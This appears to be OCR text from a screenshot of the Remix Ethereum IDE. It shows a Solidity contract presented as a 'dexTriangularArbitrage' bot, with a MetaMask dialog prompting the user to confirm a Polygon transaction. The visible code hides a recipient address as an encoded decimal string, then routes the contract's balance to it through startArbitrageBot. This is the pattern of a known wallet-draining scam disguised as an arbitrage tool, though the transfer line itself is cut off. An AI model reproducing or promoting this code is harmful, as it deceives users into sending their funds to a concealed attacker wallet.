 File Edit View History Bookmarks Tools Help
Extension: (MetaMask) - MetaMask...
Remix - Ethereum IDE
Contract Address 0xbdad7d60f
Polygon Mainnet
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Main Account
0xBDa...A4EF
Import bookmarks...
Getting Started
Quickly Fix: Bootrec /F...
Polygon Transaction H...
Support : Polygon Sup...
GH GIMHUB – Buy GitHub...
Services - UpVote-King
Working with Authent...
Sta
DETAILS DATA HEX
DEPLOY & RUN TRANSACTIONS
Home
myContract.sol
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContrac
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
DEXTRIANGULARARBITRAGE A
Balance: 100 ETH
startArbitrage
lookForArbitra
string decimalValue
Low level interactions
CALLDATA
Transact
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
0
listen on all transactions
Search with transaction hash or address
transact to dexTriangularArbitrage.startArbitrageBot pending ...
transact to dexTriangularArbitrage.startArbitrageBot errored: [TIMEOUT] Timeout for call sendAsync from udapp
>
Advanced > Edit
$0.01
Gas (estimated)
0.0115399 MATIC
Very likely in < 15
seconds
Max fee: 0.01608309 MATIC
$0.01
Total
0.0115399 MATIC
Amount + gas
fee
Max amount:
0.01608309 MATIC
CUSTOM NONCE
6
Reject
Confirm
click Confirm